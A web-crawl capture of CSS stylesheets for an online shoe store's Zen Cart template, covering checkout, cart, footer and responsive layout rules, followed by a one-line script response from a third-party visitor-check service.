.mu-onepage-title, .mu-onepagecheck-title{ font-size:13px; font-weight:bold; text-transform:uppercase;  color:#000; border-bottom:#ddd solid 1px; line-height:36px; padding-left:12px;}
.mu-onepageboxs .panel-body,.mu-onepage-checkoutbox .panel-body, .mu-onepage-confir .panel-body{ padding:16px 8px;}
.mu-onepageboxs .panel-body input, .mu-onepage-checkoutbox .panel-body input{ padding:6px; line-height:20px;}
.mu-onepageboxs .panel-body select, .mu-onepage-checkoutbox .panel-body select{  padding:6px 24px 6px 6px; line-height:20px;}
.mu-onepageboxs LABEL.inputLabel, .mu-onepage-checkoutbox LABEL.inputLabel{ margin-bottom:14px; padding-left:0;}
.mu-onepage-login, #billing-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs{ margin-bottom:6px;}

#billing-address-wrapper .checkbox label{ padding-bottom:6px; display:block; }


.muonepage-btn, .mu-onepagecheck-btn{ text-align:right; padding:16px 0 0 0;}
.muonepage-btn input, .mu-onepagecheck-btn input{ padding:8px 16px; }

#order-total-warpper{ background:url(../images/az_loading.gif) no-repeat   center right; min-height:50px; color:#000;}
#order-total-warpper table{ background:#fff;}
#order-total-warpper table tr{ line-height:22px;}
.mu-onepage-methods .mu-onepage-methods-title{ font-size:13px; color:#000; font-weight:normal; height:20px; line-height:20px;}
.mu-onepage-methods .col-xs-8{ padding:6px 0 0 0;}

.mu-onepage-coupon p.inputLabel{ padding:8px 0; font-weight:bold;}
.mu-onepage-coupon-main input{ float:left; width:260px; margin:0 !important; line-height:22px; padding:3px;}
.mu-onepage-coupon-main #btn-ot_coupon{ float:left; border: 1px solid #000; background:#000;
    border-radius: 3px;
    color: #fff;
    cursor: pointer !important; padding:5px 16px;  line-height:22px; margin-left:6px;}

#btn-login{border: 1px solid #a72d2c; background:#a72d2c;
    border-radius: 3px;
    color: #fff;
	font-size:13px;
    cursor: pointer !important; padding:1px 16px;  line-height:22px;}


.mu-onepage-checkoutbox{ padding:20px 0 0 0;}
.onepage-checkoutbox-left{ float:left;}
.onepage-checkoutbox-rt{ float:right;}

.onepage-checkoutbox-left,.onepage-checkoutbox-rt{ width:100%; box-sizing: border-box;}

.mu-onepage-price-main{ padding-bottom:12px;}
.mu-onepage-price-main td{ border-bottom:#ddd solid 1px; border-right:#ddd solid 1px; padding:6px 0 6px 10px;}
#order-total-warpper td{ padding:5px 10px;}
.mu-onepage-confir-title{ font-size:13px; padding:20px 0;}
.onepage-checkoutbox-left .col-md-6,.onepage-checkoutbox-rt .col-md-6{ margin-bottom:16px;}
.muonetextboxs{ font-weight:bold; font-size:13px;  text-align:center; padding:20px 0;}
.mu-onepage-confir/*, .mu-onepage-coupon*/{ display:none;}
.muonepage-l select{ width:60%;}
/*mu-onepageboxs*/

.mu-one-name{ float:left; width:50%; padding:0 8px 0 8px;  box-sizing: border-box;}
.mu-one-emails{padding:0 8px 0 8px; box-sizing: border-box;}
.mu-one-name .inputLabel, .mu-one-emails .inputLabel{ display:block; float:none; margin:0 0 5px 0!important;}
.mu-one-name input, .mu-one-emails input,.mu-one-name select{ width:100%;  box-sizing: border-box;}
#billing-address-wrapper.panel-body, #shipping-address-wrapper.panel-body{ padding:6px 0 8px 0;}
#add-billing-address, #add-deliver-address{ padding-bottom:16px;}
#billing-address-wrapper .checkbox, #shipping-address-wrapper .checkbox{ padding-left:8px;}
.onepageboxs-titles{ font-size:20px; color:#000; font-weight:normal; padding-bottom:16px; text-align:left; text-transform:uppercase;}
.mu-onepage-login-boxs{ position:absolute; top:6px; right:10px;}

#billing-address-module .mu-onepagecheck-title,.muloing-onepage .mu-onepagecheck-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}
.mu-onepage-shipping.onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico02.jpg) no-repeat left center; padding-left:38px;}
.mu-onepage-payment.onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico03.jpg) no-repeat left center; padding-left:42px;}
.mu-onepage-comments .mu-onepage-title,.mu-onepage-price .mu-onepagecheck-title{ background:url(../images/oneico04.jpg) no-repeat left center; padding-left:36px;}
#shipping-address-module .mu-onepage-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}
#billing-address-module, .onepage-checkoutbox-boxs{ position:relative;}
.mu-onepage-methods{
    border: #ddd solid 1px; border-radius: 4px; padding:10px; margin-bottom:10px;}
	.mu-onepage-methods .important { font-weight:normal; margin:0;}
	.mu-one-name label{ width:96%;}
/*mu-onepageboxs 222222*/
#billing-address, #deliver-address{ width:96%;}




#newslist{overflow: hidden;
    height: 46px;
    line-height: 46px;
    text-align:center;
    color: #fff;
    text-transform: capitalize;
	width:100%;
	background:#222; letter-spacing:2px; text-transform:uppercase;
    font-size: 16px; font-weight:bold;}

#contain {
    overflow: hidden;
}
#contain li{ 
height:40px;line-height:40px;white-space:nowrap;overflow:hidden; color:#fff;
} 


#IsNew, #IsBest{ padding:20px 0 0 0;}



.mu_error_box {
    background: url("../images/icon_error.gif") no-repeat scroll 20px 10px #fedfdf;
    border: 1px solid #bf0000;
    color: #bf0000;
    font-size: 12px;
    font-weight: bold;
    margin: 10px 0;
    padding: 15px 10px 15px 60px;
}

.musubfrom {
    padding-top: 10px;
}
#newsletter-validate-detail .lettertxt {
    border: 1px solid #ccc;
    float: left;
    line-height: 28px;
    padding: 2px 6px;
    width: calc(100% - 116px);
	margin:0;
}
#newsletter-validate-detail .letterbtn {
    background:#3baf2a;
    border:none;
    float: left;
	width:116px;
    line-height: 28px;
    margin:0;
	text-transform:uppercase;
	color:#fff;
    padding:3px 0;
	cursor:pointer;
}
#newsletter-validate-detail .letterbtn:hover{ background:#40be2d;}

.mufoot-follow{ padding:20px 0 0 0;}
.mufoot-follow a{ display:inline-block; padding-right:10px; }
.mufoot-follow a i{font-size:26px; color:#ccc;}
.mufoot-follow a:hover i{ color:#fff;}

.mu-topheader{ display:none; background:#fff;}

.muindex-stage{ padding:15px 0 0 0;}
.muindex-stage ul{ margin-right:-20px;}
.muindex-stage ul li{ float:left; width:33.3334%; padding:0 20px 0 0; box-sizing: border-box;}
.muindex-stage ul li img{ width:100%; height:auto;}
.muindex-stage ul li a{ display:block; position:relative;}
.muindex-stage ul li h3{box-sizing: border-box; position:absolute; left:0; bottom:0; z-index:100; width:100%; transition: bottom .2s ease-in-out; background: rgba(0,0,0,.6); height:46px; line-height:46px; padding-left:10px; color:#fff; font-size:18px; text-transform:capitalize;}
.muindex-stage ul li a:hover h3{ background:#000;}

.footer-NewsLetter{ padding:16px 0; background:#0e0909; border-bottom:#2b2a2a solid 1px;}
.NewsLetter-title{ line-height:34px; float:left; font-size:18px; color:#fff; text-transform:capitalize; }

.mufoot-pay{ padding-top:20px; border-top:#606060 solid 1px;}
.mufree{ color:#027cd1; font-size:14px; font-weight:bold; text-transform:capitalize; letter-spacing: 1px; line-height:22px; padding:6px 0 0 0;}
.cartTotalsDisplay.important{ display:none;}
.cartRemoveItemDisplay-m{ display:none; padding-top:8px;}
 @media (max-width: 480px) { 
 .cartRemoveItemDisplay-m{ display:block;}
 #ajax-login-form{ left:5% !important; margin:0 !important; width:82% !important;}
 .mufoot-follow{ padding:10px 0 10px 10px;}
 #IsNew{ padding:10px 0 0 0;}
 .slick-boxs{ margin:0 -10px;}
 
 .newsletter{ padding:0 16px;}
 
 .muindex-stage{ padding:5px 0 0 0;}
 .muindex-stage ul{ margin-right:0;}
 .muindex-stage ul li{ padding:0 0 10px 0; float:none; width:100%;}
 
 #reviewsWrite.centerColumn .ratingRow br{ display:inline-block;}
 .mu-mufooter {
    padding-bottom: 10px;
}
.mumbnubbom{ text-align:center;}
.mumbnubbom .navSplitPagesLinks.forward{ float:none;}
.welcome-msg{ display:none;}

.mumin-boxs{ padding:10px;}

h2.centerBoxHeading, #indexCategoriesHeading, #productListHeading,#gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading,#advSearchResultsDefaultHeading{
	line-height:26px;  font-size:20px; padding:10px 0 0 0; font-weight:normal;
	}
	#advSearchResultsDefaultHeading{ border:none; margin-bottom:0;}
	
 #reviewsDefaultHeading,#accountDefaultHeading, #accountHistoryDefaultHeading, #accountNotificationsHeading, #addressBookDefaultHeading, #advSearchDefaultHeading,  #checkoutShippingHeading, #checkoutPaymentHeading, #checkoutConfirmDefaultHeading, #checkoutPayAddressDefaultHeading, #checkoutShipAddressDefaultHeading, #checkoutSuccessHeading, #conditionsHeading, #cookieUsageDefaultHeading, #createAcctDefaultHeading, #createAcctSuccessHeading, #customerAuthDefaultHeading, #discountcouponInfoHeading, #maintenanceDefaultHeading, #downloadTimeOutHeading, #gvFaqDefaultHeading, #ContantDefaultHeading, #gvRedeemDefaultHeading, #gvSendDefaultHeadingDone, #indexDefaultHeading, #loginDefaultHeading, #logoffDefaultHeading, #pageNotFoundHeading, #pageTwoHeading, #pageThreeHeading, #pageFourHeading, #privacyDefaultHeading, #shippingInfoHeading, #cartDefaultHeading, #siteMapHeading, #sslCheckHeading, #timeoutDefaultHeading, #unsubDefaultHeading, #ezPagesHeading, #acctNewslettersDefaultHeading, #maintenanceDefault h1, #addressBookProcessDefaultHeading{ line-height: 22px;
    font-size: 18px;
    padding: 12px 0 10px 0;}



.mu-m-boxs{ margin-right:-10px;}
#featuredProducts{ padding-top:10px;}

  #productListing .mu-m-boxs{ padding-bottom:5px;}
	.navSplitPagesLinks{ padding-right:0;}
	.mumbnubbom{ border:none;}
 .navSplitPagesResult{ display:none;}
 
 h1#productName{ font-size:16px; line-height:22px; font-weight:bold; padding-bottom:4px;}
 .nTab .TabTitle li{ padding:0 10px; font-size:12px;}
 
 .mu-Billing-boxs02{ padding:0 0 10px 0; border-bottom:#d3d3d3 solid 1px; margin-bottom:16px;}


 

.mufootercols{ width:100%; float:none; padding:0;}
#productGeneral{ padding-top:10px;}

.mumbsimilar .centerBoxHeading{ padding-top:0;}


#subnav-foot .navContent{ padding:10px; border-bottom:1px solid #949494;}
.footer-NewsLetter .subNav{ background:none;}
.footer-NewsLetter.mufootercols .navContent{ border-bottom:none !important; display:block !important; padding-top:0 !important;}


#indexDefault .centerBoxHeading{ padding:0 0 10px 0;}
#newslist{ font-weight:normal; letter-spacing:1px; font-size:15px;}
 .muindexads{ padding:0;}
 .muindexads ul li{ padding-bottom:10px;}
 
	#navBreadCrumb{  margin:0 -10px; padding-left:10px;}					  }
						  
@media (min-width:480px) and (max-width:979px){
	.mufoot-follow{ padding:10px 0 10px 20px;}
	.newsletter{ padding:0 12%;}
	.mufooterico{ width:230px;}
  .mu-newsletter-box{ margin-right:10px;}
  
  .slick-boxs{ margin:0 -20px;}
  #indexDefault .centerBoxHeading{padding: 0 0 10px 0;}
	
	
	#navBreadCrumb{ margin:0 -20px; padding-left:20px;}


h2.centerBoxHeading, #indexCategoriesHeading, #productListHeading, #gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading, #reviewsDefaultHeading,#accountDefaultHeading, #accountHistoryDefaultHeading, #accountNotificationsHeading, #addressBookDefaultHeading, #advSearchDefaultHeading,  #checkoutShippingHeading, #checkoutPaymentHeading, #checkoutConfirmDefaultHeading, #checkoutPayAddressDefaultHeading, #checkoutShipAddressDefaultHeading, #checkoutSuccessHeading, #conditionsHeading, #cookieUsageDefaultHeading, #createAcctDefaultHeading, #createAcctSuccessHeading, #customerAuthDefaultHeading, #discountcouponInfoHeading, #maintenanceDefaultHeading, #downloadTimeOutHeading, #gvFaqDefaultHeading, #ContantDefaultHeading, #gvRedeemDefaultHeading, #gvSendDefaultHeadingDone, #indexDefaultHeading, #loginDefaultHeading, #logoffDefaultHeading, #pageNotFoundHeading, #pageTwoHeading, #pageThreeHeading, #pageFourHeading, #privacyDefaultHeading, #shippingInfoHeading, #cartDefaultHeading, #siteMapHeading, #sslCheckHeading, #timeoutDefaultHeading, #unsubDefaultHeading, #ezPagesHeading, #acctNewslettersDefaultHeading, #maintenanceDefault h1, #addressBookProcessDefaultHeading{line-height: 26px;
    font-size:22px;
    padding: 20px 0 0 0;}

#checkoutConfirmDefaultHeading{ margin-bottom:10px;}

#advSearchResultsDefaultHeading{ margin:0; border:none; line-height: 26px;
    font-size: 18px;
    padding: 16px 0 10px 0;}

.mumin-boxs {
    padding:10px 20px 20px 20px;
}
.mu-m-boxs{ margin-right:-20px;}
#featuredProducts{ padding-top:10px;}
.mumobilenewlist{ width:33.3334%; padding:20px 20px 0 0;}
 #productListing .mu-m-boxs{ padding-bottom:20px;}
 .mu-info-rt-boxs{ float:right; width: calc(55% - 16px);}
 .musimilist9.mumobilenewlist ,  .welcome-msg span.mutopemail , .welcome-msg .welcome-line{ display:none;}



.link-follow{ padding-right:20px;}

.mufootercols{ width:50%; padding:20px 0 0 20px;}
.mucatsbox li{ width:33.3334%;}

#productGeneral{ padding-top:16px;}
h1#productName{ padding-top:0;}
.mumbsimilar .centerBoxHeading{ padding-top:6px;}

.subNav{ padding-left:20px;}
.mufootercols{ width:100%; float:none; padding:0;}
.mu-mufooter{ border-top:1px solid #606060; padding-bottom:10px;}



#subnav-foot .navContent{ padding:10px 20px; border-bottom:1px solid #949494;}
.footer-NewsLetter .subNav{ background:none;}
.footer-NewsLetter.mufootercols .navContent{ border-bottom:none !important; display:block !important; padding-top:6px !important;}


#IsNew .centerBoxHeading{ padding-top:6px;}

                                               }
											   
@media (min-width: 979px) { 

  
						  }	


@media (min-width:320px) and (max-width:979px){
	
	.footer-NewsLetter{ border-bottom:none;}
	
	.subNav{ font-size:15px; font-weight:normal;}
	
	.mufollowus .subNav{ border-bottom:none; background:none;}
	
	
	.mufooter-logo{ display:none;}
	
	.NewsLetter-title{ line-height:26px; padding:0 0 10px 0; text-align:center; float:none;}
	
	.mumin-boxs.mu-indexpd{ padding-top:0;}
	
	
	.popup-cart-link-box{ padding:10px 10px 0 10px}
	.popup-cart-link-box a{ display:block; line-height:36px; text-align:center; color:#fff !important; text-transform:capitalize; margin-bottom:10px; background:#333; border-radius:18px;}
	
	#musearchboxs #mu-head-search{ width:100%;}
	.grid-x>.medium-3, .footer-des{ display:none;}
	#navBreadCrumb{ padding-top:0; border-bottom:#eee solid 1px;}
	.mumbnubtop, #sorter{ display:none;}
	.mu-new-listboxs,#specialsListing .mu-m-boxs{ padding-bottom:10px; margin-right:-10px;}
	.mu_advanced_search_boxs{ margin-top:10px;}
	.mumbsimilar{ padding-top:10px;}
	#similar_product{ margin-right:-10px;}
	
	.mu-top-box-pcboxs{ padding:0 10px;}
	
	.copyrightbox-main-boxs{ text-align:center;}
	.mumucopyrightbox, .mufoot-pay{ float:none;}

	/*.mucatsbox{ border-bottom:#eee solid 1px;}*/
	.mu-onepagecheck-btn input{ width:100% !important;}
	
	.footer-NewsLetter .subNav{ border-bottom:none;}
}

@media only screen and (min-width: 980px){
	
	.mu_qtybox_btn .button_in_cart{ width:200px !important;}
	
	.mufooter-logo{ padding:26px 0; border-bottom:#606060 solid 1px; text-align:center;}
	.mufooter-logo ul li{ display:inline-block; padding:0 10px;}
	.mufooter-logo ul li a{ display:block;}
	
	.newsletter { float:right; width:360px;}
	
	
	.mumin-boxs-main{ padding:10px 0 20px 0;}
	.mu-indexpd .mumin-boxs-main{ padding-top:20px;}
	
h1#productName{ font-size:22px;}
.mumin-boxs.mu-indexpd{ padding-top:0;}

	
	.mupcnavboxs, .mu-headerboxs, .mu-topheader{ display:block;}
	#top_nav{ display:none;}
	
	.mumin-boxs{ padding:0;}
	
	.grid-x>.medium-3 {
width:220px; padding-right:20px;
}
.grid-x > .large-9{ width: calc(100% - 240px);}

.mumobilenewlist{ width:33.3334%; padding:20px 20px 0 0;}
#IsNew .mumobilenewlist, #IsBest .mumobilenewlist{ width:25%; }
/*#indexDefault .mumobilenewlist.newrec10, #indexDefault .mumobilenewlist.newrec11 { display:none;}*/

.mu-m-boxs, .mu-new-listboxs, #similar_product{ margin-right:-20px;}
#productListing .mu-m-boxs, .mu-new-listboxs, #specialsListing .mu-m-boxs{ padding-bottom:20px;}


#featuredProducts{ padding-top:20px;}


.munewlist-boxs {
    position: relative;
}
.mu-info-rt-boxs{ float:right; width: calc(55% - 20px);}

h1#productName { padding-top:0;}
.nTab .TabContent{ padding:20px;}

#reviewsWrite{ width:600px;}
.mumbsimilar{ padding-top:20px;}

#similar_product .mumobilenewlist{ width:20%;}

#loginDefault .large-6{ width:50%; padding:0 20px 0 0; float:left; box-sizing: border-box;}
#loginDefault .grid-padding-x{ margin-right:-20px;}
.mu-top-box-pcboxs, #myslidemenu_2, .mumin-boxs,  .mu-mufooter, .copyrightbox-main-boxs, .mu-headerboxs, .footer-NewsLetterboxs, .mufooter-logo{ margin:0 auto; width:980px;}


.muindexads{ padding:0 20px;}




.mu-mufooter{ padding:26px 0;}

.mufootercols{ width:25%;}
.subNav{ line-height:22px; border:none; background:none; padding:0; font-size:16px;}
.mufootercols .navContent{ display:block !important; padding:5px 0 0 0;}


	
.mucatsbox li{ width:25%;}	


#your-name{ width:130px;}
.TabContent #reviewsWrite .buttonRow input{ width:auto !important;}	

.muonepage-l,.muonepage-r, .onepage-checkoutbox-left, .onepage-checkoutbox-rt{ width:50%; padding:0 10px;}

}



@media (max-width: 1024px) and (min-width: 980px){
	.h_sort a{ padding:0 10px;}
	.muleftboxdesc {
    width: calc(64% - 10px);
}
.muleftbox{ padding-top:12px;}
#navColumnOneWrapper .leftBoxContainer {
    padding-bottom: 20px;
}




}

@media (max-width: 1199px) and (min-width: 1025px){
	.h_sort a{ padding:0 10px;}
		.muleftboxdesc {
    width: calc(64% - 10px);
}
.muleftbox{ padding-top:12px;}
#navColumnOneWrapper .leftBoxContainer {
    padding-bottom: 20px;
}

#indexCategoriesHeading, #productListHeading, #gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading, #reviewsDefaultHeading{ margin-bottom:20px;}


}


@media (min-width: 1200px){
	
	.mumin-boxs-bgs{ background:url(../images/soccer-store-grass.jpg) no-repeat top center;}
	
.mumin-boxs-main{ padding:10px 20px 20px 20px;}
		
			.grid-x>.medium-3 {
width:240px; padding-right:20px;
}
.grid-x > .large-9{ width: calc(100% - 260px);}
		
	
		
		#featuredProducts{ padding:30px 0 0 0;}
		
		
		
		





#loginDefault .large-6{padding:0 30px 0 0;}
#loginDefault .grid-padding-x{ margin-right:-30px;}

.mu_home a, #myslidemenu_2 ul li a span{ padding:0 20px;}


.mu-top-box-pcboxs, #myslidemenu_2, .mumin-boxs, .mu-mufooter, .copyrightbox-main-boxs, .mu-headerboxs, .footer-NewsLetterboxs, .mufooter-logo{ width:1022px;}
	.mucatsbox li{ width:20%;}
}














--- FILE ---
content_type: text/css
request_url: https://www.repfoot.com/includes/templates/musheji_mobile/css/stylesheet_header.min.cart.css
body_size: 1045
content:
#btn_animBoxCart{ padding:17px 0 0 0;
    float: right;
    height: 36px;
    line-height: 36px;
	position:relative;
    text-align: left;
    z-index: 12;
}
.mutopcart{ display:block; position:relative; text-transform:uppercase; font-size:12px; color:#000;}
.mutopcart .fa-shopping-cart{ padding-left:5px; font-size:22px; font-weight:normal; }
.cart_infos{position:absolute; top:-2px; right:-10px; height:16px; line-height:16px; width:16px; z-index:10; text-align:center; font-size:13px; font-weight:normal; color:#fff; background:#3faf49; border-radius:50%;}

.mu_checkout{background: url("../images/check_out.gif") no-repeat scroll 0 -56px transparent;
    color: #B80807;
    display: block;
    float: right;
    font-weight: bold;
    height: 37px;
    text-decoration: none;
    text-indent: 10px;
    width: 80px;}


.animBox {
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	white-space: nowrap;
}
.animBoxDropover {
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	visibility: visible;
}
#animBoxCart {
	background:#FFFFFF;
    border: 1px solid #ddd;
	
	display: none;
	
	position: absolute;
	top:41px;
	right:0;
	opacity:1.0!important;
	width: 300px;
	z-index: 1000;
}
.animBoxCartContent {
	color: #000;
	font-size: 13px;
	font-weight: normal;
	vertical-align: top;
	line-height:20px;
}



.animBoxCartName a{ line-height:16px; font-size:12px; color:#000; display:block; padding-bottom:6px;}

.animBoxCartLink, .animBoxCartLink A:link, .animBoxCartLink A:active, .animBoxCartLink A:visited {
	color: #DD2A00;
	font-weight: bold;
	text-decoration: none;
	padding:3px;
}
.animBoxCartContent ul li{ line-height:16px; color:#595A5E;}
.animBoxCartLink A:hover {
	color: #828282;
	font-weight: bold;
	text-decoration: underline;
}
.animBoxCartTotal a{ padding-left:12px;}
.animBoxCartTotal strong{ padding-right:5px;}
.animBoxCartTotal, .animBoxCartLink {
	color: #EC008C;
	
	font-size: 13px;
	font-weight:normal;
	text-align: right;
	padding:3px;
}
.animBoxCartTotal{ padding:5px; line-height:30px; height:30px; font-weight:normal; font-size:13px; color:#fe2a2a;}
.animBoxCartLink {
	border-bottom: 1px solid #7F7F7F;
}

.animBoxCartNotice {
	color: #333;
	font-size: 13px;
	font-weight:normal;
	padding:10px;
	line-height:20px;
	text-align: center;
}

#animBoxCart .animBoxCartContent {
	text-align:left;
	width:190px;
}
#animBoxCart .animBoxCartImage, #animBoxCart .animBoxCartContent {
	float:left;
}

#animBoxCart .animBoxCartName{width:200px;word-wrap: break-word;word-break: normal;}
#animBoxCart .animBoxCartImage {
	width:80px;
	padding:0 10px;
}
#animBoxCart .item {
	padding:10px 0; 
	border-bottom:#DEDEDE dashed 1px;
}
#animBoxCart .animBoxCartName ul.animBoxCartAttributes{text-align:left;}
#animBoxCart .animBoxCartName ul.animBoxCartAttributes li{text-align:left; list-style:none; float:none; font-style:italic; display:block}

--- FILE ---
content_type: text/css
request_url: https://www.repfoot.com/includes/templates/musheji_mobile/css/stylesheet_select_popup.css
body_size: 795
content:
/**
 * Template designed by musheji.taobao.com / QQ:1853880795
 */
.block{
    display: block;
}
html > body #currPopup, html > body #langPopup {
	right: 0;
}
.popup-win {
    margin: 0;
    background: #ffffff;
    border: 1px solid #CECECE; 
	padding: 7px 15px 7px 14px;
	position: absolute;
	z-index: 3000;
	-moz-box-shadow:0 0 5px rgba(0, 0, 0, 0.25);
	-webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.25);
	box-shadow:0 0 5px rgba(0, 0, 0, 0.25);
	width: 150px;
	
} 
#cart_popup.popup-win{ width:100% !important; box-sizing: border-box; border-radius:0; border:none; text-align:center; padding:16px 0;}                         
.popup-win a, .popup-win a:link, .popup-win a:visited, .popup-win a:active {
	
	
	color: #333;
	display:block;
}
.categories-top-list a{  font-size:13px!important;}
 .popup-win a:hover {
	 color:#027cd1;
	text-decoration: none !important;
} 
.currency, .languages {
    position: relative;
}
.close-pic {
	cursor: pointer;
	margin: 0px -9px 0 0;
	height: 22px !important;
	width: 22px !important;
}
#currPopup, #langPopup, #categoriesPopup {
    position: absolute;
	z-index: 3000;
}
.hidden { 
	display: none; 
}
.list-popup {
	display: block;
    list-style-type:none;
    margin: 0px;
    padding: 0px;
}

.list-popup li {
	white-space: nowrap;
	line-height: 26px;
}
#top_nav {
	position: relative;
}
#categoriesPopup {
	width: 100%;
	border: none;
	padding:0 !important;
	border-radius: 1px;
}
a.category-top {
    background: url("../images/arrow-right.png") no-repeat scroll right center / 8px 12px;
    color: #333333 !important;
    font: bold 12px arial;
    padding: 0 !important;
    text-decoration: none;
	text-transform:capitalize;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5374554&f=www.repfoot.com&b=0&l=en-us@posix&d=&o=&s=&r=4115
body_size: 58
content:
lk2('0%3b4096')